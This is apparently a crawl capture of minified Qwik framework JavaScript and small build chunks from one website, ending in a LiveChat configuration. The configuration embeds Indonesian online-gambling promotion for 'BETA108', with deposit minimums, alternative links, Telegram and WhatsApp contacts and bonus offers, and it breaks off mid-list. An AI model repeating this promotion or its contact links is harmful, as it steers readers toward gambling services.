n=this.parentElement;return n?n.closest(t):null}querySelectorAll(t){const n=[];return ve(this,ko).forEach(r=>{xe(r)&&(r.matches(t)&&n.push(r),n.concat(Array.from(r.querySelectorAll(t))))}),n}querySelector(t){for(const n of this.childNodes)if(Te(n)){if(n.matches(t))return n;const r=n.querySelector(t);if(r!==null)return r}return null}get innerHTML(){return""}set innerHTML(t){const n=this.parentElement;n?(this.childNodes.forEach(r=>this.removeChild(r)),this.rn.innerHTML=t,n.insertBefore(this.rn.content,this.close)):this.rn.innerHTML=t}get firstChild(){if(this.parentElement){const t=this.open.nextSibling;return t===this.close?null:t}return this.rn.firstChild}get nextSibling(){return this.close.nextSibling}get previousSibling(){return this.open.previousSibling}get childNodes(){if(!this.parentElement)return Array.from(this.rn.childNodes);const t=[];let n=this.open;for(;(n=n.nextSibling)&&n!==this.close;)t.push(n);return t}get isConnected(){return this.open.isConnected}get parentElement(){return this.open.parentElement}}const Jr=e=>{if(e==null)return null;if(at(e)){const t=Xe(e);if(t)return t}return e},Xe=e=>{var n;const t=e[Ae];if(t)return t;if(e.data.startsWith("qv ")){const r=(o=>{let s=o,i=1;for(;s=s.nextSibling;)if(at(s)){const l=s[Ae];if(l)s=l;else if(s.data.startsWith("qv "))i++;else if(s.data==="/qv"&&(i--,i===0))return s}})(e);return new zr(e,r,((n=e.parentElement)==null?void 0:n.namespaceURI)===Ge)}return null},it=e=>e==null?null:te(e)?e.open:e,sl=async e=>{const t=ur(null,null),n=Hs(t);let r;for(x(e,n,!1);(r=n.sn).length>0;)n.sn=[],await Promise.all(r);const o=Array.from(n.cn.keys());let s=0;const i=new Map;for(const u of o)i.set(u,Pe(s)),s++;if(n.ln.length>0){const u=i.get(void 0);for(const a of n.ln)i.set(a,u)}const l=u=>{let a="";if(M(u)){const m=Bs(u);if(!m)throw L(27,u);u=m.value,a+=m.resolved?"~":"_"}if(ue(u)){const m=Ee(u);m&&(a+="!",u=m)}const h=i.get(u);if(h===void 0)throw L(27,u);return h+a},c=Gs(o,l,null,n,t);return JSON.stringify({_entry:l(e),_objs:c})},Rt=(e,t,n)=>{let r="";for(const o of e){const s=t(o);s!==null&&(r!==""&&(r+=n),r+=s)}return r},Hs=e=>{const t=[];return e.I.forEach((n,r)=>{for(;t.length<=n;)t.push("");t[n]=r}),{L:e,un:new Set,cn:new Set,vn:0,ln:[],pn:t,fn:[],$n:[],an:[],dn:[],sn:[]}},Xs=(e,t)=>{const n=ee(e);t.$n.includes(n)||(t.$n.push(n),n.W&Nr?(t.vn++,Us(n,t,!0),t.vn--):t.dn.push(n))},Us=(e,t,n)=>{if(e.vt&&!Ds(e.vt)&&(x(e.vt,t,n),yt(ne(e.vt),t,n)),e.it&&x(e.it,t,n),e.Wt)for(const r of e.Wt)x(r,t,n);if(e.Ht){const r=t.L.T.mn;for(const o of e.Ht)r.has(o)&&x(o,t,n)}if(n===!0&&(Zn(e,t),e.bt))for(const r of e.bt)Zn(r,t)},Zn=(e,t)=>{for(;e;){if(e.Z)for(const n of e.Z.values())x(n,t,!0);e=e.dt}},yt=(e,t,n)=>{if(t.un.has(e))return;t.un.add(e);const r=e.hn;for(const o of r)if(o[0]>0&&x(o[2],t,n),n===!0){const s=o[1];ut(s)&&te(s)?o[0]===0&&Xs(s,t):x(s,t,!0)}},Ft=Symbol(),Bs=e=>e[Ft],x=(e,t,n)=>{if(e!=null){const o=typeof e;switch(o){case"function":case"object":{if(t.un.has(e))return;if(t.un.add(e),ro(e))return t.cn.add(void 0),void t.ln.push(e);const s=e,i=Ee(e);if(i){const l=(2&gi(e=i))==0;if(n&&l&&yt(ne(s),t,n),oo(s))return void t.cn.add(e)}if(hi(e,t,n))return void t.cn.add(e);if(M(e))return void t.sn.push((r=e,r.then(l=>(r[Ft]={resolved:!0,value:l},l),l=>(r[Ft]={resolved:!1,value:l},l))).then(l=>{x(l,t,n)}));if(o==="object"){if(ut(e))return;if(j(e))for(let l=0;l<e.length;l++)x(s[l],t,n);else if(ht(e))for(const l in e)x(s[l],t,n)}break}}}var r;t.cn.add(e)},Ds=e=>Object.keys(e).length===0;function Gs(e,t,n,r,o){return e.map(s=>{if(s===null)return null;const i=typeof s;switch(i){case"undefined":return bt;case"number":if(!Number.isFinite(s))break;return s;case"string":if(s.charCodeAt(0)<32)break;return s;case"boolean":return s}const l=di(s,t,r,o);if(l!==void 0)return l;if(i==="object"){if(j(s))return s.map(t);if(ht(s)){const c={};for(const u in s)if(n){const a=n(s[u]);a!==null&&(c[u]=a)}else c[u]=t(s[u]);return c}}throw L(3,s)})}const Yn=new Set,il=(e,t,n=z)=>{let r=null,o=null;if(F(e))o=e;else{if(!ae(e))throw L(12,e);r=e}return Yn.has(t)||(Yn.add(t),co("qprefetch",{symbols:[lo(t)]})),qe(r,t,null,o,null,n,null)},ll=(e,t=z)=>qe(null,e,null,null,null,t,null),Vr=(e,t={})=>{let n=e.Gt,r=e.Bt;const o=e.wn??n,s=zt();if(s){const u=s.chunkForSymbol(o,r);u&&(r=u[1],e.wn||(n=u[0]))}if(r==null)throw L(31,e.Gt);if(r.startsWith("./")&&(r=r.slice(2)),Si(e))if(t.L){const u=t.L,a=e.resolved.toString();let h=u.I.get(a);h===void 0&&(h=u.I.size,u.I.set(a,h)),n=String(h)}else Eo("Sync QRL without containerState");let i=`${r}#${n}`;const l=e.Yt,c=e.wt;return c&&c.length?t.bn?i+=`[${Rt(c,t.bn," ")}]`:t.yn&&(i+=`[${Rt(c,t.yn," ")}]`):l&&l.length>0&&(i+=`[${l.join(" ")}]`),i},wt=(e,t)=>{const n=e.length,r=Qn(e,0,"#"),o=Qn(e,r,"["),s=Math.min(r,o),i=e.substring(0,s),l=r==n?r:r+1,c=l==o?"default":e.substring(l,o),u=o===n?z:e.substring(o+1,n-1).split(" "),a=qe(i,c,null,null,u,null,null);return t&&a.R(t),a},Qn=(e,t,n)=>{const r=e.length,o=e.indexOf(n,t==r?0:t);return o==-1?r:o},Kr=(e,t)=>e.wt=e.Yt.map(n=>{const r=parseInt(n,10);return t.Qt[r]}),cl=(e,t)=>{const{val:n,set:r,i:o,iCtx:s,elCtx:i}=K();if(n!=null)return n;const l=s.F.N.L,c=zs(l,t),u=new ke(Q|dn,o,i.X,e,c),a=Promise.all(s.Vt.slice());return Er(u,l,s.F,a),i.Ht||(i.Ht=[]),i.Ht.push(u),r(c),c},ul=e=>{const t=e.value;let n;if(Yr(t)){if(e.onRejected&&(t.value.catch(()=>{}),t._state==="rejected"))return e.onRejected(t._error);if(e.onPending){const r=t._state;if(r==="resolved")return e.onResolved(t._resolved);if(r==="pending")return e.onPending();if(r==="rejected")throw t._error}if(gn(()=>t._resolved)!==void 0)return e.onResolved(t._resolved);n=t.value}else if(M(t))n=t;else{if(!P(t))return e.onResolved(t);n=Promise.resolve(t.value)}return Xo(Qe,{children:n.then(Un(e.onResolved),Un(e.onRejected))})},Zr=e=>({__brand:"resource",value:void 0,loading:!0,_resolved:void 0,_error:void 0,_state:"pending",_timeout:(e==null?void 0:e.timeout)??-1,_cache:0}),zs=(e,t,n)=>{const r=Zr(t);return r.value=n,De(r,e,void 0)},Yr=e=>ue(e)&&e.__brand==="resource",Ht=e=>sn($e,{[Se]:""},0,e.name??""),bt="";function E(e){return{gn:e.xn.charCodeAt(0),Sn:e.xn,qn:e.qn,Cn:e.Cn,kn:e.kn,jn:e.jn,Mn:e.Mn,hn:e.hn}}const Js=E({xn:"",qn:e=>qn(e),Mn:(e,t,n)=>{if(e.wt)for(const r of e.wt)x(r,t,n);t.vn===0&&t.an.push(e)},Cn:(e,t)=>Vr(e,{bn:t}),kn:(e,t)=>wt(e,t.t),jn:(e,t)=>{e.Yt&&e.Yt.length>0&&(e.wt=e.Yt.map(t),e.Yt=null)}}),Vs=E({xn:"",qn:e=>pn(e),Mn:(e,t,n)=>{x(e.Ot,t,n),e.Ut&&(x(e.Ut,t,n),n===!0&&e.Ut instanceof Ze&&yt(e.Ut[I],t,!0))},Cn:(e,t)=>((n,r)=>{let o=`${Pe(n.W)} ${Pe(n.Ft)} ${r(n.Ot)} ${r(n.It)}`;return n.Ut&&(o+=` ${r(n.Ut)}`),o})(e,t),kn:e=>(t=>{const[n,r,o,s,i]=t.split(" ");return new ke($(n),$(r),s,o,i)})(e),jn:(e,t)=>{e.It=t(e.It),e.Ot=t(e.Ot),e.Ut&&(e.Ut=t(e.Ut))}}),Ks=E({xn:"",qn:e=>Yr(e),Mn:(e,t,n)=>{x(e.value,t,n),x(e._resolved,t,n)},Cn:(e,t)=>((n,r)=>{const o=n._state;return o==="resolved"?`0 ${r(n._resolved)}`:o==="pending"?"1":`2 ${r(n._error)}`})(e,t),kn:e=>(t=>{const[n,r]=t.split(" "),o=Zr(void 0);return o.value=Promise.resolve(),n==="0"?(o._state="resolved",o._resolved=r,o.loading=!1):n==="1"?(o._state="pending",o.value=new Promise(()=>{}),o.loading=!0):n==="2"&&(o._state="rejected",o._error=r,o.loading=!1),o})(e),jn:(e,t)=>{if(e._state==="resolved")e._resolved=t(e._resolved),e.value=Promise.resolve(e._resolved);else if(e._state==="rejected"){const n=Promise.reject(e._error);n.catch(()=>null),e._error=t(e._error),e.value=n}}}),Zs=E({xn:"",qn:e=>e instanceof URL,Cn:e=>e.href,kn:e=>new URL(e)}),Ys=E({xn:"",qn:e=>e instanceof Date,Cn:e=>e.toISOString(),kn:e=>new Date(e)}),Qs=E({xn:"\x07",qn:e=>e instanceof RegExp,Cn:e=>`${e.flags} ${e.source}`,kn:e=>{const t=e.indexOf(" "),n=e.slice(t+1),r=e.slice(0,t);return new RegExp(n,r)}}),ei=E({xn:"",qn:e=>e instanceof Error,Cn:e=>e.message,kn:e=>{const t=new Error(e);return t.stack=void 0,t}}),ti=E({xn:"",qn:e=>!!e&&typeof e=="object"&&_o(e),kn:(e,t,n)=>n}),lt=Symbol("serializable-data"),ni=E({xn:"",qn:e=>uo(e),Cn:(e,t)=>{const[n]=e[lt];return Vr(n,{bn:t})},kn:(e,t)=>{const n=wt(e,t.t);return Ei(n)},jn:(e,t)=>{var r;const[n]=e[lt];(r=n.Yt)!=null&&r.length&&(n.wt=n.Yt.map(t),n.Yt=null)}}),ri=E({xn:"",qn:e=>e instanceof Lt,Mn:(e,t,n)=>{if(e.G)for(const r of e.G)x(r,t,n)},Cn:(e,t,n)=>{const r=(s=>{let i="";for(let l=0;l<s.G.length;l++)i+=`p${l},`;return`(${i})=>(null)`})(e);let o=n.pn.indexOf(r);return o<0&&(o=n.pn.length,n.pn.push(r)),Rt(e.G,t," ")+" @"+Pe(o)},kn:e=>{const t=e.split(" "),n=t.slice(0,-1),r=t[t.length-1];return new Lt(r,n,r)},jn:(e,t)=>{e.B=t(e.B),e.G=e.G.map(t)}}),oi=E({xn:"",qn:e=>e instanceof Ze,Mn:(e,t,n)=>(x(e.untrackedValue,t,n),n===!0&&!(1&e[Me])&&yt(e[I],t,!0),e),Cn:(e,t)=>t(e.untrackedValue),kn:(e,t)=>{var n;return new Ze(e,(n=t==null?void 0:t.T)==null?void 0:n.D(),0)},hn:(e,t)=>{e[I].Et(t)},jn:(e,t)=>{e.untrackedValue=t(e.untrackedValue)}}),si=E({xn:"",qn:e=>e instanceof Wt,Mn(e,t,n){if(x(e.ref,t,n),oo(e.ref)){const r=ne(e.ref);mi(t.L.T,r,n)&&x(e.ref[e.prop],t,n)}return e},Cn:(e,t)=>`${t(e.ref)} ${e.prop}`,kn:e=>{const[t,n]=e.split(" ");return new Wt(t,n)},jn:(e,t)=>{e.ref=t(e.ref)}}),ii=E({xn:"",qn:e=>typeof e=="number",Cn:e=>String(e),kn:e=>Number(e)}),li=E({xn:"",qn:e=>e instanceof URLSearchParams,Cn:e=>e.toString(),kn:e=>new URLSearchParams(e)}),ci=E({xn:"",qn:e=>typeof FormData<"u"&&e instanceof globalThis.FormData,Cn:e=>{const t=[];return e.forEach((n,r)=>{t.push(typeof n=="string"?[r,n]:[r,n.name])}),JSON.stringify(t)},kn:e=>{const t=JSON.parse(e),n=new FormData;for(const[r,o]of t)n.append(r,o);return n}}),ui=E({xn:"",qn:e=>mt(e),Mn:(e,t,n)=>{x(e.children,t,n),x(e.props,t,n),x(e.immutableProps,t,n);let r=e.type;r===Ht?r=":slot":r===Qe&&(r=":fragment"),x(r,t,n)},Cn:(e,t)=>{let n=e.type;return n===Ht?n=":slot":n===Qe&&(n=":fragment"),`${t(n)} ${t(e.props)} ${t(e.immutableProps)} ${t(e.children)} ${e.flags}`},kn:e=>{const[t,n,r,o,s]=e.split(" ");return new _e(t,n,r,o,parseInt(s,10))},jn:(e,t)=>{e.type=vi(t(e.type)),e.props=t(e.props),e.immutableProps=t(e.immutableProps),e.children=t(e.children)}}),ai=E({xn:"",qn:e=>typeof e=="bigint",Cn:e=>e.toString(),kn:e=>BigInt(e)}),fe=Symbol(),En=[Js,Vs,Ks,Zs,Ys,Qs,ei,ti,ni,ri,oi,si,ii,li,ci,ui,ai,E({xn:"",qn:e=>e instanceof Set,Mn:(e,t,n)=>{e.forEach(r=>x(r,t,n))},Cn:(e,t)=>Array.from(e).map(t).join(" "),kn:e=>{const t=new Set;return t[fe]=e,t},jn:(e,t)=>{const n=e[fe];e[fe]=void 0;const r=n.length===0?[]:n.split(" ");for(const o of r)e.add(t(o))}}),E({xn:"",qn:e=>e instanceof Map,Mn:(e,t,n)=>{e.forEach((r,o)=>{x(r,t,n),x(o,t,n)})},Cn:(e,t)=>{const n=[];return e.forEach((r,o)=>{n.push(t(o)+" "+t(r))}),n.join(" ")},kn:e=>{const t=new Map;return t[fe]=e,t},jn:(e,t)=>{const n=e[fe];e[fe]=void 0;const r=n.length===0?[]:n.split(" ");for(let o=0;o<r.length;o+=2)e.set(t(r[o]),t(r[o+1]))}}),E({xn:"\x1B",qn:e=>!!Qr(e)||e===bt,Cn:e=>e,kn:e=>e})],er=(()=>{const e=[];return En.forEach(t=>{const n=t.gn;for(;e.length<n;)e.push(void 0);e.push(t)}),e})();function Qr(e){if(typeof e=="string"){const t=e.charCodeAt(0);if(t<er.length)return er[t]}}const fi=En.filter(e=>e.Mn),hi=(e,t,n)=>{for(const r of fi)if(r.qn(e))return r.Mn(e,t,n),!0;return!1},di=(e,t,n,r)=>{for(const o of En)if(o.qn(e)){let s=o.Sn;return o.Cn&&(s+=o.Cn(e,t,n,r)),s}if(typeof e=="string")return e},eo=(e,t)=>{const n=new Map,r=new Map;return{prepare(o){const s=Qr(o);if(s){const i=s.kn(o.slice(1),e,t);return s.jn&&n.set(i,s),s.hn&&r.set(i,s),i}return o},subs(o,s){const i=r.get(o);return!!i&&(i.hn(o,s,e),!0)},fill(o,s){const i=n.get(o);return!!i&&(i.jn(o,s,e),!0)}}},pi={"!":(e,t)=>t.u.get(e)??rn(e,t),"~":e=>Promise.resolve(e),_:e=>Promise.reject(e)},mi=(e,t,n)=>{if(typeof n=="boolean")return n;const r=e.mn.get(n);return!!(r&&r.length>0)&&(r.length!==1||r[0]!==t)},vi=e=>e===":slot"?Ht:e===":fragment"?Qe:e,to=new WeakSet,no=new WeakSet,ro=e=>to.has(e),oo=e=>no.has(e),so=e=>(e!=null&&to.add(e),e),al=e=>(no.add(e),e),St=e=>ue(e)?Ee(e)??e:e,Ee=e=>e[jt],ne=e=>e[I],gi=e=>e[me],yi=(e,t)=>{const n=e.split(" "),r=parseInt(n[0],10),o=t(n[1]);if(!o||pn(o)&&!o.It)return;const s=[r,o];return r===0?s.push(Et(n[2])):r<=2?s.push(t(n[2]),t(n[3]),n[4],Et(n[5])):r<=4&&s.push(t(n[2]),t(n[3]),Et(n[4])),s},Et=e=>{if(e!==void 0)return decodeURI(e)},wi=e=>{const t=new Map;return{mn:t,D:n=>new bi(t,e,n),yt:n=>{const r=t.get(n);if(r){for(const o of r)o.Pn(n);t.delete(n),r.length=0}},zt:n=>{const r=t.get(n[1]);if(r)for(const o of r)o.En(n)}}};class bi{constructor(t,n,r){this.mn=t,this.L=n,this.hn=[],r&&this.Et(r)}Et(t){this.hn.push(...t);for(const n of this.hn)this.On(n[1],this)}On(t,n){let r=this.mn.get(t);r||this.mn.set(t,r=[]),r.includes(n)||r.push(n)}Pn(t){const n=this.hn;for(let r=0;r<n.length;r++)n[r][1]===t&&(n.splice(r,1),r--)}En(t){const[n,r,o,s]=t,i=this.hn;if(n===1||n===2){const l=t[4];for(let c=0;c<i.length;c++){const u=i[c];u[0]===n&&u[1]===r&&u[2]===o&&u[3]===s&&u[4]===l&&(i.splice(c,1),c--)}}else if(n===3||n===4)for(let l=0;l<i.length;l++){const c=i[l];c[0]===n&&c[1]===r&&c[2]===o&&c[3]===s&&(i.splice(l,1),l--)}}U(t,n){const r=this.hn,o=t[1];t[0]===0&&r.some(([s,i,l])=>s===0&&i===o&&l===n)||(r.push(io=[...t,n]),this.On(o,this))}J(t){const n=this.hn;for(const r of n){const o=r[r.length-1];t&&o&&o!==t||Yo(r,this.L)}}}let io;const qn=e=>typeof e=="function"&&typeof e.getSymbol=="function",jn="<sync>",Si=e=>qn(e)&&e.Gt==jn,qe=(e,t,n,r,o,s,i)=>{let l;const c=async function(...p){return await m.call(this,H())(...p)},u=p=>(l||(l=p),l),a=async p=>{if(p&&u(p),e==""&&(n=(l.qFuncs||[])[Number(t)]),n!==null)return n;if(r!==null)return n=r().then(f=>c.resolved=n=f[t]);{const f=zt().importSymbol(l,e,t);return n=k(f,v=>c.resolved=n=v)}},h=p=>n!==null?n:a(p);function m(p,f){return(...v)=>{const w=xi(),S=h();return k(S,q=>{if(F(q)){if(f&&f()===!1)return;const C={...d(p),Ot:c};return C.Xt===void 0&&(C.Xt=this),Ci(t,C.X,w),X.call(this,C,q,...v)}throw L(10)})}}const d=p=>p==null?U():j(p)?Ar(p):p,g=i??t,y=lo(g);return Object.assign(c,{getSymbol:()=>g,getHash:()=>y,getCaptured:()=>s,resolve:a,Nt:h,R:u,Bt:e,Gt:t,wn:i,Tn:y,getFn:m,Yt:o,wt:s,dev:null,resolved:t==jn?n:void 0}),c},lo=e=>{const t=e.lastIndexOf("_");return t>-1?e.slice(t+1):e},tr=new Set,Ci=(e,t,n)=>{tr.has(e)||(tr.add(e),co("qsymbol",{symbol:e,element:t,reqTime:n}))},co=(e,t)=>{typeof document=="object"&&document.dispatchEvent(new CustomEvent(e,{bubbles:!1,detail:t}))},xi=()=>typeof performance=="object"?performance.now():0;let _i=0;const ki=e=>qe(null,"s"+_i++,e,null,null,null,null),fl=e=>e,hl=function(e,t){return t===void 0&&(t=e.toString()),qe("",jn,e,null,null,null,null)},Ei=e=>{function t(n,r,o){const s=e.Tn.slice(0,4);return sn($e,{[Oe]:e,[V]:n[V],[N]:n[N],children:n.children,props:n},o,s+":"+(r||""))}return t[lt]=[e],t},uo=e=>typeof e=="function"&&e[lt]!==void 0,dl=(e,t)=>{const{val:n,set:r,iCtx:o}=K();if(n!=null)return n;const s=F(e)?X(void 0,e):e;if((t==null?void 0:t.reactive)===!1)return r(s),s;{const i=rn(s,o.F.N.L,(t==null?void 0:t.deep)??1?1:0);return r(i),i}};function pl(e,t){var r;const n=H();return((r=n==null?void 0:n.F)==null?void 0:r.N.L.k[e])??t}const nr=new Map,qi=(e,t)=>{let n=nr.get(t);return n||nr.set(t,n=ji(e,t)),n},ji=(e,t)=>{const n=e.length,r=[],o=[];let s=0,i=s,l=be,c=0;for(;s<n;){const d=s;let g=e.charCodeAt(s++);g===$i&&(s++,g=vo);const y=Xi[l];for(let p=0;p<y.length;p++){const f=y[p],[v,w,S]=f;if((v===c||v===b||v===ct&&Je(c)||v===Xt&&or(c))&&(w===g||w===b||w===ct&&Je(g)||w===G&&!Je(g)&&g!==Ln||w===Xt&&or(g))&&(f.length==3||h(f))){if(f.length>3&&(g=e.charCodeAt(s-1)),S===W||S==oe){S===oe&&(l!==ao||m()?rr(g)||a(s-(w==G?1:w==Ut?2:0)):(rr(g)?u(s-2):a(s-2),i++)),w===G&&(s--,g=c);do l=o.pop()||be,l===se&&(u(s-1),i++);while(Ni(l))}else o.push(l),l===se&&S===be?(u(s-8),i=s):S===fo&&a(d),l=S;break}}c=g}return u(s),r.join("");function u(d){r.push(e.substring(i,d)),i=d}function a(d){l===se||m()||(u(d),r.push(".",Vt,t))}function h(d){let g=0;if(e.charCodeAt(s)===Bt){for(let y=1;y<10;y++)if(e.charCodeAt(s+y)===Bt){g=y+1;break}}e:for(let y=3;y<d.length;y++){const p=d[y];for(let f=0;f<p.length;f++)if((e.charCodeAt(s+f+g)|Ri)!==p.charCodeAt(f))continue e;return s+=p.length+g,!0}return!1}function m(){return o.indexOf(se)!==-1||o.indexOf(Nn)!==-1}},Je=e=>e>=Ai&&e<=Pi||e>=vo&&e<=Mi||e>=Fi&&e<=Hi||e>=128||e===Ii||e===Bt,rr=e=>e===de||e===Ln||e===go||e===mo||Je(e),Ni=e=>e===ho||e===Nn||e===po||e===se,or=e=>e===Oi||e===Li||e===Wi||e===Ti,be=0,ao=2,se=5,fo=6,Nn=10,ho=11,po=12,W=17,oe=18,b=0,ct=1,G=2,Xt=3,Li=9,Wi=10,Ti=13,Oi=32,mo=35,Ut=41,Bt=45,Ln=46,Ai=48,Pi=57,de=58,vo=65,Mi=90,go=91,$i=92,Ii=95,Ri=32,Fi=97,Hi=122,Ne=123,ze=125,re=[[b,39,14],[b,34,15],[b,47,16,"*"]],Xi=[[[b,42,ao],[b,go,7],[b,de,fo,":","before","after","first-letter","first-line"],[b,de,se,"global"],[b,de,3,"has","host-context","not","where","is","matches","any"],[b,de,4],[b,ct,1],[b,Ln,1],[b,mo,1],[b,64,Nn,"keyframe"],[b,64,ho,"media","supports"],[b,64,po],[b,Ne,13],[47,42,16],[b,59,W],[b,ze,W],[b,Ut,W],...re],[[b,G,oe]],[[b,G,oe]],[[b,40,be],[b,G,oe]],[[b,40,8],[b,G,oe]],[[b,40,be],[b,G,W]],[[b,G,W]],[[b,93,oe],[b,39,14],[b,34,15]],[[b,Ut,W],...re],[[b,ze,W],...re],[[b,ze,W],[Xt,ct,1],[b,de,se,"global"],[b,Ne,13],...re],[[b,Ne,be],[b,59,W],...re],[[b,59,W],[b,Ne,9],...re],[[b,ze,W],[b,Ne,13],[b,40,8],...re],[[b,39,W]],[[b,34,W]],[[42,47,W]]],ml=e=>{yo(e,t=>t,!1)},vl=e=>({scopeId:Vt+yo(e,qi,!0)}),yo=(e,t,n)=>{const{val:r,set:o,iCtx:s,i,elCtx:l}=K();if(r)return r;const c=(u=i,`${Ho(e.Tn)}-${u}`);var u;const a=s.F.N.L;if(o(c),l.ft||(l.ft=[]),l.$t||(l.$t=[]),n&&l.$t.push((d=>Vt+d)(c)),a.q.has(c))return c;a.q.add(c);const h=e.Nt(a.t),m=d=>{l.ft.push({styleId:c,content:t(d,c)})};return M(h)?s.Vt.push(h.then(m)):m(h),c},gl=e=>{const{val:t,set:n,iCtx:r}=K();if(t!=null)return t;const o=r.F.N.L,s=F(e)&&!uo(e)?X(void 0,e):e;return n(pr(s,o,0,void 0))};export{Di as A,al as B,gr as C,nl as D,ol as E,Qi as F,yr as G,sl as H,cl as I,N as K,Yi as L,Ht as N,fl as Q,ll as S,Ei as V,Gi as W,hl as X,ml as Z,xo as _,Bi as a,ul as b,Zi as c,Io as d,is as e,Vi as f,il as g,ts as h,Ki as i,sn as j,rl as k,Zo as l,dl as m,vl as n,gl as o,Rn as p,Ji as q,so as r,pl as s,tl as t,el as u,zi as v,gn as w,Ui as x,$o as y,Qe as z};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-9Ldq-H3W.js
body_size: -11
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{V as r,g as _,_ as o}from"./q-Bjn9xRIT.js";const e=r(_(()=>o(()=>import("./q-scGHi8gT.js"),__vite__mapDeps([])),"s_GxwqrKmXIXE"));export{e as P};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-rkJ6mIrV.js
body_size: 338
content:
import{l as _,r as j}from"./q-Bjn9xRIT.js";import{h as C}from"./q-Bjn9xRIT.js";import{G as q}from"./q-sYbZgoVZ.js";import{S as z}from"./q-wQZa0pkH.js";const O=()=>{var r,p,e,s,o,m,i,t,x,w,l,n,d,P,y,c,h,f,S,B,k,A,M,u,T,G,b,v;const[a,g]=_();return j(new z("."+a.parentId,{type:"loop",perPage:a.perPageByScreen.xl-g,autoplay:!0,lazyLoad:"nearby",interval:8e3,flickMaxPages:1,updateOnMove:!0,throttle:300,arrows:!a.isHideArrows,gap:(r=a.gap)!=null&&r.lg?a.gap.lg:(p=a.gap)!=null&&p.sm?(e=a.gap)==null?void 0:e.sm:"0rem",grid:{rows:a.showTwoArray?2:1,gap:{row:(s=a.gap)!=null&&s.lg?a.gap.lg:(o=a.gap)!=null&&o.sm?(m=a.gap)==null?void 0:m.sm:"0rem"}},pagination:a.hasPagination??!1,breakpoints:{440:{perPage:a.perPageByScreen.xs,flickMaxPages:1,padding:{right:"0"},gap:(i=a.gap)!=null&&i.xs?a.gap.xs:"0rem",grid:{rows:a.showTwoArray?2:1,gap:{row:(t=a.gap)!=null&&t.xs?a.gap.xs:"0rem"}}},640:{perPage:(a.perPageByScreen.xs+a.perPageByScreen.sm)/2,flickMaxPages:1,padding:{right:"0"},gap:(x=a.gap)!=null&&x.xs?a.gap.xs:"0rem",grid:{rows:a.showTwoArray?2:1,gap:{row:(w=a.gap)!=null&&w.xs?a.gap.xs:"0rem"}}},768:{perPage:a.perPageByScreen.sm,flickMaxPages:1,padding:{right:"0"},gap:(l=a.gap)!=null&&l.sm?a.gap.sm:(n=a.gap)!=null&&n.xs?(d=a.gap)==null?void 0:d.xs:"0rem",grid:{rows:a.showTwoArray?2:1,gap:{row:(P=a.gap)!=null&&P.sm?a.gap.sm:(y=a.gap)!=null&&y.xs?(c=a.gap)==null?void 0:c.xs:"0rem"}}},1024:{perPage:a.perPageByScreen.md,flickMaxPages:1,padding:{right:"0"},gap:(h=a.gap)!=null&&h.sm?a.gap.sm:(f=a.gap)!=null&&f.xs?(S=a.gap)==null?void 0:S.xs:"0rem",grid:{rows:a.showTwoArray?2:1,gap:{row:(B=a.gap)!=null&&B.sm?a.gap.sm:(k=a.gap)!=null&&k.xs?(A=a.gap)==null?void 0:A.xs:"0rem"}}},1280:{perPage:a.perPageByScreen.lg-g,flickMaxPages:1,padding:{right:"0"},gap:(M=a.gap)!=null&&M.lg?a.gap.lg:(u=a.gap)!=null&&u.sm?(T=a.gap)==null?void 0:T.sm:"0rem",grid:{rows:a.showTwoArray?2:1,gap:{row:(G=a.gap)!=null&&G.lg?a.gap.lg:(b=a.gap)!=null&&b.sm?(v=a.gap)==null?void 0:v.sm:"0rem"}}}}}).mount({Grid:q}))};export{C as _hW,O as s_gn5G9xj00w8};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-OHaP0bL5.js
body_size: -83
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{V as t,g as e,_}from"./q-Bjn9xRIT.js";const i=o=>new Promise(s=>setTimeout(s,o)),r=t(e(()=>_(()=>import("./q-skBYNu8o.js"),__vite__mapDeps([])),"s_iGyWGnFrvJU"));export{r as J,i as d};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=f5b7c62f-5190-4b49-a656-c87ea0179f7b&version=716.0.3.121.537.227.13.6.3.159.3.67.2&x-region=us-south1&group_id=0&jsonp=__lc_static_config
body_size: 2255
content:
__lc_static_config({"buttons":[{"id":"4a94d7bff8","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online007.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline007.png"},{"id":"4b8b0d97c8","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online003.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline003.png"},{"id":"e0e509b149","type":"text","online_value":"Live chat now","offline_value":"Leave us a message"}],"prechat_form":{"id":"17650713702040681","fields":[{"id":"176507137020406215","type":"header","label":"Selamat datang di LiveChat Resmi BETA108! Silakan isi formulir di bawah ini sebelum memulai obrolan.\n\u003cbr\u003e\n\nMinimal Depo Rp.10.000,-\nMinimal Wd Rp50.000,-\nTersedia : Bank, E-wallet, Qris, Pulsa Telkomsel \u0026amp; XL\n\u003cbr\u003e\n\n\n- Link Alternatif BETA108 :\nhttps://linklist.bio/beta108\nhttps://altbeta108.com\nhttps://beta108alternatif.com\n\u003cbr\u003e\n\n- Channel Telegram Resmi BETA108 :\nhttps://t.me/officialbeta108\n\u003cbr\u003e\n\n- Admin Telegram :\nhttps://t.me/beta108selalu\n\u003cbr\u003e\n\n- Admin Whatsapp :\nWa 1: https://wa.me//6285187796106\n\n\n\u003cbr\u003e\n\nTersedia :\nBONUS NEW MEMBER\nBONUS DEPOSIT HARIAN\nBONUS ROLLINGAN\nBONUS GARANSI KEKALAHAN\nBONUS AJAK TEMAN\nBONUS FREE CHIP\n⭐️BONUS LUCKY 